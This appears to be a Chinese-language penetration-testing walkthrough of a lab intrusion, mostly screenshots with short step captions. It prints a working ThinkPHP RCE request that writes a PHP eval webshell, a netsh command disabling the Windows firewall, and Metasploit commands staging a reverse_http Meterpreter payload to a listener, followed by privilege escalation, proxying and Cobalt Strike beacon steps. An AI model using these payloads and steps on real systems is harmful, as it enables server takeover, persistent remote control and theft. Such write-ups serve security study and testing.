

尝试写webshell

1

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST[ccc]);?>





查看用户

关闭防火墙

1

netsh advfirewall set allprofiles state off\on尝试上线msf



msf 打开监听

上线成功

尝试提权









代理

上传agent

代理成功



传递cs

1

2

3

4

5use payload_in

set lhost 192.168.79.138

set lport 12090

set payload windwos/x64/metepreter/reverse_http

set disablepayloadhandler 1一直传不过去

发现

那就直接上传cs payload

上线

